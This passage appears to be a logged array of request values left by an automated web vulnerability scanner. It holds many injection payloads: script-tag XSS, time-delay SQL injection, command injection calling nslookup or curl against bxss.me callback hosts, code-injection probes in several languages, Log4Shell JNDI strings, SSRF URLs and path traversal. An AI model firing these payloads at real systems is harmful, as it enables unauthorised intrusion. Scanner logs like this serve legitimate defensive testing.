--","PageView9270492","'\"()&\u0025\u003Czzz>\u003CScRiPt >jFnk(9245)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jFnk(9678)\u003C\/ScRiPt>","1MQEqXbCO","b00b1f2727","PageView9928101","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qPY(9218)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qPY(9780)\u003C\/ScRiPt>","PageView9736409","'\"()&\u0025\u003Czzz>\u003CScRiPt >7liI(9266)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7liI(9212)\u003C\/ScRiPt>","\u0040\u0040Bm5aW","PageViewZwgISKHQ'; waitfor delay '0:0:15' --","\u0040\u0040nYxQn","PageViewN0LioLAa'; waitfor delay '0:0:15' --","\u0040\u0040Fgzii","\u0040\u0040R60sF","\u0040\u00405N7t0","PageView1ymDFHmt'; waitfor delay '0:0:15' --","PageViewPhN80UK6'; waitfor delay '0:0:15' --","PageViewR81bg1YT'; waitfor delay '0:0:15' --","PageViewb111592ed8PageView","PageView9488616","'\"()&\u0025\u003Czzz>\u003CScRiPt >cSHV(9444)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cSHV(9093)\u003C\/ScRiPt>","PageView9034709","'\"()&\u0025\u003Czzz>\u003CScRiPt >pXDD(9067)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pXDD(9780)\u003C\/ScRiPt>","PageView9779064","'\"()&\u0025\u003Czzz>\u003CScRiPt >lm02(9776)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lm02(9539)\u003C\/ScRiPt>","PageView9654814","'\"()&\u0025\u003Czzz>\u003CScRiPt >lIO5(9043)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lIO5(9258)\u003C\/ScRiPt>","PageView9023975","'\"()&\u0025\u003Czzz>\u003CScRiPt >JtwC(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JtwC(9833)\u003C\/ScRiPt>","1op8ymHeO","a12193b821","PageViewd22e4e099aPageView","listingdate-descb810229784listingdate-desc","b440a9088e","PageViewad306c2efdPageView","PageViewe99b52da00PageView","cb4e2e6587","PageViewa9c656a749PageView","sm_w_sbwp_p_be_alld318a801dasm_w_sbwp_p_be_all","PageView9540738","'\"()&\u0025\u003Czzz>\u003CScRiPt >GD01(9224)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GD01(9350)\u003C\/ScRiPt>","PageView9893838","'\"()&\u0025\u003Czzz>\u003CScRiPt >D8tO(9993)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >D8tO(9672)\u003C\/ScRiPt>","1FYDDlzAO","ebd84fa573","PageViewf12336fbc2PageView","de53efe43e","user-guidef6fa191976user-guide","37131ed2ed9575c37131","\u0040\u0040U5DxC","PageViewHdcHiLAy'; waitfor delay '0:0:15' --","\u0040\u0040Vq378","PageViewmOFAjLlb'; waitfor delay '0:0:15' --","PageView9754180","'\"()&\u0025\u003Czzz>\u003CScRiPt >0O4u(9677)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0O4u(9729)\u003C\/ScRiPt>","\u0040\u00408mX1y","PageView2T4CflgU'; waitfor delay '0:0:15' --","PageView9556497","'\"()&\u0025\u003Czzz>\u003CScRiPt >RAHi(9454)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RAHi(9499)\u003C\/ScRiPt>","\u0040\u0040RgoQC","PageViewi2vI0Amg'; waitfor delay '0:0:15' --","PageView9919811","'\"()&\u0025\u003Czzz>\u003CScRiPt >wQ4A(9436)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wQ4A(9699)\u003C\/ScRiPt>","\u0040\u00406Skra","PageView8K8G1U1d'; waitfor delay '0:0:15' --","PageView9744277","'\"()&\u0025\u003Czzz>\u003CScRiPt >44jO(9008)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >44jO(9199)\u003C\/ScRiPt>","PageView9738152","'\"()&\u0025\u003Czzz>\u003CScRiPt >K9xi(9306)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K9xi(9690)\u003C\/ScRiPt>","\u0040\u0040xBLzL","PageView54ologSt'; waitfor delay '0:0:15' --","\u0040\u0040ee6Oc","PageView9472479","'\"()&\u0025\u003Czzz>\u003CScRiPt >3OYK(9805)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3OYK(9253)\u003C\/ScRiPt>","PageViewx6iFCLl3'; waitfor delay '0:0:15' --","PageView9969615","'\"()&\u0025\u003Czzz>\u003CScRiPt >EBEa(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EBEa(9068)\u003C\/ScRiPt>","1HFks0X6O","PageViewf2adfc916ePageView","$0d8eb5091e5$0","p_n_deal_type:10343597051f5e5a4c260p_n_deal_type:10343597051","PageViewda3b71913bPageView","CjwKCAjw8diwBhAbEiwA7i_sJQmo93f0MCY-0dF9AUz9tLe8zj9eAG7vBey0j7B4Dix5iHDfIsnT7hoCsTAQAvD_BwEc61db774f3CjwKCAjw8diwBhAbEiwA7i_sJQmo93f0MCY-0dF9AUz9tLe8zj9eAG7vBey0j7B4Dix5iHDfIsnT7hoCsTAQAvD_BwE","\u0040\u0040SWRnd","PageView8uvusSEg')) OR 305=(SELECT 305 FROM PG_SLEEP(15))--","PageViewbFDDhx8e') OR 327=(SELECT 327 FROM PG_SLEEP(15))--","PageViewtbb2UANe' OR 338=(SELECT 338 FROM PG_SLEEP(15))--","PageViewMcT6Y5zT'; waitfor delay '0:0:15' --","PageView9022815","'\"()&\u0025\u003Czzz>\u003CScRiPt >htWz(9399)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >htWz(9332)\u003C\/ScRiPt>","e2_8_0b41710b1b9e2_8_0","\u0040\u0040FgXZd","PageViewQa2KtIWv')) OR 521=(SELECT 521 FROM PG_SLEEP(15))--","PageViewS2VaGM9b') OR 325=(SELECT 325 FROM PG_SLEEP(15))--","PageViewz263MVl5' OR 914=(SELECT 914 FROM PG_SLEEP(15))--","PageViewsuiwCQsA'; waitfor delay '0:0:15' --","PageView9969505","'\"()&\u0025\u003Czzz>\u003CScRiPt >FRAk(9630)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FRAk(9523)\u003C\/ScRiPt>","\u0040\u0040uNAYY","PageView6AjUuriv')) OR 251=(SELECT 251 FROM PG_SLEEP(15))--","PageView5hd4TCWg') OR 96=(SELECT 96 FROM PG_SLEEP(15))--","PageViewWfvpiWU6' OR 252=(SELECT 252 FROM PG_SLEEP(15))--","PageViewNs13iaYy'; waitfor delay '0:0:15' --","\u0040\u0040CI4tX","PageViewbqLolVMI')) OR 612=(SELECT 612 FROM PG_SLEEP(15))--","PageViewEtxzMNbL') OR 990=(SELECT 990 FROM PG_SLEEP(15))--","PageViewtuWmmNnU' OR 692=(SELECT 692 FROM PG_SLEEP(15))--","PageViewHUcztkJa'; waitfor delay '0:0:15' --","PageView9280931","'\"()&\u0025\u003Czzz>\u003CScRiPt >urxk(9949)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >urxk(9566)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >T9OU(9980)\u003C\/ScRiPt>","PageView9338951","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T9OU(9796)\u003C\/ScRiPt>","PageViewe1e7037567PageView","AID2200057_aff_7593_1243925f5f02caffdAID2200057_aff_7593_1243925","\u0040\u0040QcABb","PageViewkUpt1uIZ')) OR 42=(SELECT 42 FROM PG_SLEEP(15))--","PageViewzHn8vKIn') OR 616=(SELECT 616 FROM PG_SLEEP(15))--","PageViewkwVMHdik' OR 945=(SELECT 945 FROM PG_SLEEP(15))--","PageViewuWtc0wNZ'; waitfor delay '0:0:15' --","\u0040\u0040JswXY","PageViewD3u6gsax')) OR 663=(SELECT 663 FROM PG_SLEEP(15))--","PageViewdn8W4M7W') OR 681=(SELECT 681 FROM PG_SLEEP(15))--","PageViewZ8bcj0aX' OR 870=(SELECT 870 FROM PG_SLEEP(15))--","PageView5lYmJ2W1'; waitfor delay '0:0:15' --","\u0040\u0040TM198","PageViewpzhI3SF3')) OR 599=(SELECT 599 FROM PG_SLEEP(15))--","PageViewQtx7QWHQ') OR 539=(SELECT 539 FROM PG_SLEEP(15))--","PageVieweItBAEqS' OR 119=(SELECT 119 FROM PG_SLEEP(15))--","PageViewHKIr72uC'; waitfor delay '0:0:15' --","bb5870455b","PageView9608866","'\"()&\u0025\u003Czzz>\u003CScRiPt >5IUH(9246)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5IUH(9430)\u003C\/ScRiPt>","PageViewbdc108a804PageView","PageView9514301","'\"()&\u0025\u003Czzz>\u003CScRiPt >e0GK(9372)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >e0GK(9425)\u003C\/ScRiPt>","PageView9747456","'\"()&\u0025\u003Czzz>\u003CScRiPt >L6vr(9714)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >L6vr(9623)\u003C\/ScRiPt>","\u0040\u0040RR7Yi","PageViewlk1aAsIR')) OR 840=(SELECT 840 FROM PG_SLEEP(15))--","PageViewbufNDkSL') OR 491=(SELECT 491 FROM PG_SLEEP(15))--","PageViewuHsOvmri' OR 525=(SELECT 525 FROM PG_SLEEP(15))--","PageViewsr2L4cRo'; waitfor delay '0:0:15' --","\u0040\u0040sQJsN","PageViewtHYDePfr')) OR 568=(SELECT 568 FROM PG_SLEEP(15))--","PageViewmboBgvXW') OR 461=(SELECT 461 FROM PG_SLEEP(15))--","PageView5MnKwVNI' OR 71=(SELECT 71 FROM PG_SLEEP(15))--","PageViewOyE1yLDC'; waitfor delay '0:0:15' --","\u0040\u0040FpWZs","http:\/\/news.remitly.com\u0040body.16654d8ac.fe3b20.a3a.lol:16654\/PageView","PageViewQngJSxA7')) OR 855=(SELECT 855 FROM PG_SLEEP(15))--","thorbahn3\u0040yahoo.come7dbad2cc8thorbahn3\u0040yahoo.com","PageViewbhCoqOMW') OR 278=(SELECT 278 FROM PG_SLEEP(15))--","PageViewtu6R9Y9s' OR 588=(SELECT 588 FROM PG_SLEEP(15))--","PageViewUjC574IF'; waitfor delay '0:0:15' --","PageView9788816","'\"()&\u0025\u003Czzz>\u003CScRiPt >3Eja(9147)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3Eja(9296)\u003C\/ScRiPt>","PageViewcbf2e32dd9PageView","PageView9675812","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y7yC(9537)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y7yC(9595)\u003C\/ScRiPt>","PageView9053457","'\"()&\u0025\u003Czzz>\u003CScRiPt >cueU(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cueU(9640)\u003C\/ScRiPt>","1Y74abqGO","PageViewc14e2136ccPageView","a8a3dcf143","\u0040\u0040EC4zG","1AcuStart357381 117287AcuEnd","-1 or AcuStart148223=011821AcuEnd","1AcuStart634755'\"970699AcuEnd","PageViewAbCQUTuA')) OR 255=(SELECT 255 FROM PG_SLEEP(15))--","PageViewy9XVCo7c') OR 164=(SELECT 164 FROM PG_SLEEP(15))--","PageView8122SPgd' OR 387=(SELECT 387 FROM PG_SLEEP(15))--","PageViewaUjMQHH9'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitbwigrxytfkc8144.bxss.me||curl${IFS}hitbwigrxytfkc8144.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitbwigrxytfkc8144.bxss.me||curl${IFS}hitbwigrxytfkc8144.bxss.me)&`'","\u0040\u0040hHu1r","1AcuStart583034 518172AcuEnd","-1 or AcuStart074933=691114AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitbbjhuoamqzce6f0.bxss.me||curl${IFS}hitbbjhuoamqzce6f0.bxss.me)","1AcuStart635618'\"682425AcuEnd",";(nslookup -q=cname hitmcxlxtqcii90134.bxss.me||curl hitmcxlxtqcii90134.bxss.me)|(nslookup -q=cname hitmcxlxtqcii90134.bxss.me||curl hitmcxlxtqcii90134.bxss.me)&(nslookup -q=cname hitmcxlxtqcii90134.bxss.me||curl hitmcxlxtqcii90134.bxss.me)","`(nslookup -q=cname hityvsusykdjkc6b9b.bxss.me||curl hityvsusykdjkc6b9b.bxss.me)`","|(nslookup -q=cname hitnhrbfldnve3698f.bxss.me||curl hitnhrbfldnve3698f.bxss.me)","&(nslookup -q=cname hitylyklhduth175a7.bxss.me||curl hitylyklhduth175a7.bxss.me)&'\\\"`0&(nslookup -q=cname hitylyklhduth175a7.bxss.me||curl hitylyklhduth175a7.bxss.me)&`'","&nslookup -q=cname hitmdgypdeebnb8f25.bxss.me&'\\\"`0&nslookup -q=cname hitmdgypdeebnb8f25.bxss.me&`'","$(nslookup -q=cname hitlvdodqhnccb62f5.bxss.me||curl hitlvdodqhnccb62f5.bxss.me)","(nslookup -q=cname hitxowrtztlec61f88.bxss.me||curl hitxowrtztlec61f88.bxss.me))","|echo jnabnx$()\\ ctvxdc\\nz^xyu||a #' |echo jnabnx$()\\ ctvxdc\\nz^xyu||a #|\" |echo jnabnx$()\\ ctvxdc\\nz^xyu||a #","&echo ncsnvc$()\\ zujlyu\\nz^xyu||a #' &echo ncsnvc$()\\ zujlyu\\nz^xyu||a #|\" &echo ncsnvc$()\\ zujlyu\\nz^xyu||a #","\u0040\u0040zrrxz","1AcuStart618217 951073AcuEnd","-1 or AcuStart362867=381434AcuEnd","1AcuStart917027'\"446619AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitxxrxlyuiqfbccf3.bxss.me||curl${IFS}hitxxrxlyuiqfbccf3.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitxxrxlyuiqfbccf3.bxss.me||curl${IFS}hitxxrxlyuiqfbccf3.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjgnpkoagbe3ea63.bxss.me||curl${IFS}hitjgnpkoagbe3ea63.bxss.me)","hitpiemvqfggh.bxss.me","http:\/\/hitpiemvqfggh.bxss.me\/","http:\/\/ssrf132326.bxss.me\/",";(nslookup -q=cname hithqodalswbd0b8b0.bxss.me||curl hithqodalswbd0b8b0.bxss.me)|(nslookup -q=cname hithqodalswbd0b8b0.bxss.me||curl hithqodalswbd0b8b0.bxss.me)&(nslookup -q=cname hithqodalswbd0b8b0.bxss.me||curl hithqodalswbd0b8b0.bxss.me)","PageView\"||sleep(27*1000)*phunap||\"","PageView9522522","'\"()&\u0025\u003Czzz>\u003CScRiPt >PfDl(9137)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*awfpmy||'","PageView'&&sleep(27*1000)*wfhtwf&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PfDl(9332)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*vsoxlt&&\"","1AcuStartacwid'\"AcuEnd","`(nslookup -q=cname hituivgvpybgn2fddf.bxss.me||curl hituivgvpybgn2fddf.bxss.me)`","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitncfkbwkwhl.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitncfkbwkwhl.bxss.me\">","ACUSTARTcdlrut","|(nslookup -q=cname hitsxstooxkln22ba5.bxss.me||curl hitsxstooxkln22ba5.bxss.me)","&(nslookup -q=cname hitswbdtpyzmz499ea.bxss.me||curl hitswbdtpyzmz499ea.bxss.me)&'\\\"`0&(nslookup -q=cname hitswbdtpyzmz499ea.bxss.me||curl hitswbdtpyzmz499ea.bxss.me)&`'","'A'.concat(70-3).concat(22*4).concat(113).concat(65).concat(104).concat(71)+(require'socket'\nSocket.gethostbyname('hitmj'+'wuujvfkw91a26.bxss.me.')[3].to_s)","&nslookup -q=cname hitasxjfjyympe0853.bxss.me&'\\\"`0&nslookup -q=cname hitasxjfjyympe0853.bxss.me&`'","'+'A'.concat(70-3).concat(22*4).concat(110).concat(74).concat(107).concat(67)+(require'socket'\nSocket.gethostbyname('hitlm'+'kpffzaohbb2c1.bxss.me.')[3].to_s)+'","gethostbyname(lc('hitla'.'gqgyhibmd74cb.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(77).chr(111).chr(67)","\".gethostbyname(lc(\"hitbl\".\"azkujtidc3532.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(80).chr(117).chr(89).\"","$(nslookup -q=cname hitbobrcaxyol223dc.bxss.me||curl hitbobrcaxyol223dc.bxss.me)","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitztkxngrkdscf78f.'+'bxss.me')+\"","\"+\"A\".concat(70-3).concat(22*4).concat(103).concat(68).concat(104).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitid\"+\"iojbahux8688d.bxss.me.\")[3].to_s)+\"","'.gethostbyname(lc('hittk'.'kvbpqpzg16cda.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(65).chr(112).chr(72).'","(nslookup -q=cname hitrngaonejkf1a147.bxss.me||curl hitrngaonejkf1a147.bxss.me))","|echo vbnelc$()\\ hbkwaw\\nz^xyu||a #' |echo vbnelc$()\\ hbkwaw\\nz^xyu||a #|\" |echo vbnelc$()\\ hbkwaw\\nz^xyu||a #","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitztkxngrkdscf78f.\"+\"bxss.me\")+'","&echo kztqyv$()\\ kithxl\\nz^xyu||a #' &echo kztqyv$()\\ kithxl\\nz^xyu||a #|\" &echo kztqyv$()\\ kithxl\\nz^xyu||a #","file:\/\/\/128119\/256784","1128119\/..\/..\/xxx\\..\\..\\256784","echo dfqdgw$()\\ vllfat\\nz^xyu||a #' &echo dfqdgw$()\\ vllfat\\nz^xyu||a #|\" &echo dfqdgw$()\\ vllfat\\nz^xyu||a #","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitztkxngrkdscf78f.'+'bxss.me')","416067'\"^|;\u003C>946969","1818843\/..\/..\/xxx\\..\\..\\709726","&(nslookup${IFS}-q${IFS}cname${IFS}hittxtrnnoulm6387c.bxss.me||curl${IFS}hittxtrnnoulm6387c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittxtrnnoulm6387c.bxss.me||curl${IFS}hittxtrnnoulm6387c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitpgoqgwiubz79ca4.bxss.me||curl${IFS}hitpgoqgwiubz79ca4.bxss.me)",";(nslookup -q=cname hitfclipicqwod43a5.bxss.me||curl hitfclipicqwod43a5.bxss.me)|(nslookup -q=cname hitfclipicqwod43a5.bxss.me||curl hitfclipicqwod43a5.bxss.me)&(nslookup -q=cname hitfclipicqwod43a5.bxss.me||curl hitfclipicqwod43a5.bxss.me)","`(nslookup -q=cname hitsxkmalazjtfa091.bxss.me||curl hitsxkmalazjtfa091.bxss.me)`","AcuStart.xhcji.AcuEnd","|(nslookup -q=cname hitphjdlhtxbz40650.bxss.me||curl hitphjdlhtxbz40650.bxss.me)","&(nslookup -q=cname hitttzdkfhdyr126ea.bxss.me||curl hitttzdkfhdyr126ea.bxss.me)&'\\\"`0&(nslookup -q=cname hitttzdkfhdyr126ea.bxss.me||curl hitttzdkfhdyr126ea.bxss.me)&`'","&nslookup -q=cname hitajioyiteak83bd0.bxss.me&'\\\"`0&nslookup -q=cname hitajioyiteak83bd0.bxss.me&`'","AcuStarthmucbAcuEnd","PageView&n976968=v980098","VzF1WFFJZm4=","$(nslookup -q=cname hitjxtucuamet06393.bxss.me||curl hitjxtucuamet06393.bxss.me)","${9999072+9999559}","(nslookup -q=cname hitwrdvxhybko2d995.bxss.me||curl hitwrdvxhybko2d995.bxss.me))","AcuStartxumsl${}AcuEnd","|echo cjemjo$()\\ jgppev\\nz^xyu||a #' |echo cjemjo$()\\ jgppev\\nz^xyu||a #|\" |echo cjemjo$()\\ jgppev\\nz^xyu||a #","&echo ukmsdb$()\\ delgij\\nz^xyu||a #' &echo ukmsdb$()\\ delgij\\nz^xyu||a #|\" &echo ukmsdb$()\\ delgij\\nz^xyu||a #","echo vplhmj$()\\ okayfx\\nz^xyu||a #' &echo vplhmj$()\\ okayfx\\nz^xyu||a #|\" &echo vplhmj$()\\ okayfx\\nz^xyu||a #","313841'\"^|;\u003C>997692","hitzjvvhmfbpu.bxss.me","qw3KGmnd: iZ37FbvM","http:\/\/hitzjvvhmfbpu.bxss.me\/","to\u0040example.com>\u00250d\u00250abcc:009365.980-9663.980.75f42.19992.2\u0040bxss.me","\"+response.write(9924956*9667867)+\"","YK105DIB","http:\/\/ssrf764049.bxss.me\/","kesujzujqr\u00250d\u00250aACUSTART:ACUEND","'+response.write(9924956*9667867)+'","response.write(9924956*9667867)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9658.980.75f42${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsobiyxoggya036f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitiowpqwahrm.bxss.me\/}","'A'.concat(70-3).concat(22*4).concat(120).concat(77).concat(104).concat(80)+(require'socket'\nSocket.gethostbyname('hitwv'+'kgladwgue5287.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(108).concat(70)+(require'socket'\nSocket.gethostbyname('hital'+'knsgikug3d348.bxss.me.')[3].to_s)+'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9647&h=980-75f42-2&\">\u003C\/script>","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(71).concat(116).concat(89)+(require\"socket\"\nSocket.gethostbyname(\"hitmm\"+\"cycvodmycac33.bxss.me.\")[3].to_s)+\"","\u0040\u0040xPO9F","1AcuStart539808 284835AcuEnd","-1 or AcuStart006510=449546AcuEnd","1AcuStart362297'\"118057AcuEnd","PageViewXHRUvwiw')) OR 838=(SELECT 838 FROM PG_SLEEP(15))--","PageView6nsemlt5') OR 81=(SELECT 81 FROM PG_SLEEP(15))--","PageViewj9X6Nid9' OR 810=(SELECT 810 FROM PG_SLEEP(15))--","PageViewjQUK7h5f'; waitfor delay '0:0:15' --","gethostbyname(lc('hityv'.'zixqfkwg6d6b9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(67).chr(113).chr(80)","PageView9550589","'\"()&\u0025\u003Czzz>\u003CScRiPt >yVDp(9378)\u003C\/ScRiPt>","1AcuStartpehwn'\"AcuEnd","\u0040\u0040GQrAk","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yVDp(9925)\u003C\/ScRiPt>","\".gethostbyname(lc(\"hitot\".\"oiqvagdkdac4b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(71).chr(120).chr(66).\"","1AcuStart983315 124903AcuEnd","'.gethostbyname(lc('hitoy'.'ukhqlnolfb898.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(66).chr(122).chr(66).'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitsnfiikmadk.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitsnfiikmadk.bxss.me\">","-1 or AcuStart607928=341242AcuEnd","1AcuStart520828'\"601951AcuEnd","PageView'||sleep(27*1000)*jddxwt||'","PageView\"||sleep(27*1000)*jbjopl||\"","PageView\"&&sleep(27*1000)*zfczxx&&\"","PageView'&&sleep(27*1000)*ukbmfz&&'","ACUSTARTpdkfxk","AcuStart.ivznf.AcuEnd","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9635.980.75f42${::-.}1${::-.}bxss.me}}","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitksvyghlerma1bf3.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitksvyghlerma1bf3.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitksvyghlerma1bf3.'+'bxss.me')","1040111\/..\/..\/xxx\\..\\..\\979979","file:\/\/\/284207\/617236","1284207\/..\/..\/xxx\\..\\..\\617236","AcuStartyscslAcuEnd","PageView&n970469=v929808","a2p1alZuU2s=","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpkdptmwsrufc68c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitoufpqbmxmv.bxss.me\/}","${9999414+9999140}","AcuStartbydti${}AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitllacvtiglt3dcf0.bxss.me||curl${IFS}hitllacvtiglt3dcf0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitllacvtiglt3dcf0.bxss.me||curl${IFS}hitllacvtiglt3dcf0.bxss.me)&`'","7OGi1kAn: nysPhpbv","to\u0040example.com>\u00250d\u00250abcc:009365.980-9621.980.75f42.19992.2\u0040bxss.me","1aYXWnQj","fhpyoruuei\u00250d\u00250aACUSTART:ACUEND","'+response.write(9274380*9594869)+'","\"+response.write(9274380*9594869)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9611&h=980-75f42-2&\">\u003C\/script>","response.write(9274380*9594869)","|(nslookup${IFS}-q${IFS}cname${IFS}hitciggxaakmb8bcae.bxss.me||curl${IFS}hitciggxaakmb8bcae.bxss.me)",";(nslookup -q=cname hitdfzllmpcpn3d80a.bxss.me||curl hitdfzllmpcpn3d80a.bxss.me)|(nslookup -q=cname hitdfzllmpcpn3d80a.bxss.me||curl hitdfzllmpcpn3d80a.bxss.me)&(nslookup -q=cname hitdfzllmpcpn3d80a.bxss.me||curl hitdfzllmpcpn3d80a.bxss.me)","`(nslookup -q=cname hitgfwddzxgjt8a9cf.bxss.me||curl hitgfwddzxgjt8a9cf.bxss.me)`","|(nslookup -q=cname hitvqynufoysscf79c.bxss.me||curl hitvqynufoysscf79c.bxss.me)","&(nslookup -q=cname hitwdmdfnkuqrc2a5b.bxss.me||curl hitwdmdfnkuqrc2a5b.bxss.me)&'\\\"`0&(nslookup -q=cname hitwdmdfnkuqrc2a5b.bxss.me||curl hitwdmdfnkuqrc2a5b.bxss.me)&`'","&nslookup -q=cname hitinrmwnslfpafbbc.bxss.me&'\\\"`0&nslookup -q=cname hitinrmwnslfpafbbc.bxss.me&`'","$(nslookup -q=cname hitppjtkinpvi710c3.bxss.me||curl hitppjtkinpvi710c3.bxss.me)","(nslookup -q=cname hitlrhzumnmak5cb9b.bxss.me||curl hitlrhzumnmak5cb9b.bxss.me))","|echo omxylj$()\\ vzeovo\\nz^xyu||a #' |echo omxylj$()\\ vzeovo\\nz^xyu||a #|\" |echo omxylj$()\\ vzeovo\\nz^xyu||a #","&echo slmaal$()\\ afsqfh\\nz^xyu||a #' &echo slmaal$()\\ afsqfh\\nz^xyu||a #|\" &echo slmaal$()\\ afsqfh\\nz^xyu||a #","438128'\"^|;\u003C>739509","echo vnkpau$()\\ ssvnzr\\nz^xyu||a #' &echo vnkpau$()\\ ssvnzr\\nz^xyu||a #|\" &echo vnkpau$()\\ ssvnzr\\nz^xyu||a #","\u0040\u0040kj437","1AcuStart489871 010384AcuEnd","-1 or AcuStart346126=620722AcuEnd","1AcuStart588822'\"238618AcuEnd","PageViewAFIzPzfd')) OR 839=(SELECT 839 FROM PG_SLEEP(15))--","PageViewEws5PcPz') OR 787=(SELECT 787 FROM PG_SLEEP(15))--","PageView0MvMqP0I' OR 382=(SELECT 382 FROM PG_SLEEP(15))--","PageViewwlfh1izM'; waitfor delay '0:0:15' --","PageView9766165","'\"()&\u0025\u003Czzz>\u003CScRiPt >q9c7(9147)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >q9c7(9926)\u003C\/ScRiPt>","1AcuStartyfhrk'\"AcuEnd","'A'.concat(70-3).concat(22*4).concat(100).concat(85).concat(110).concat(86)+(require'socket'\nSocket.gethostbyname('hittx'+'pkrzhjfxe62c7.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(71).concat(104).concat(78)+(require'socket'\nSocket.gethostbyname('hitdp'+'esujzkgv73c00.bxss.me.')[3].to_s)+'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitxqxhyggmen.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment 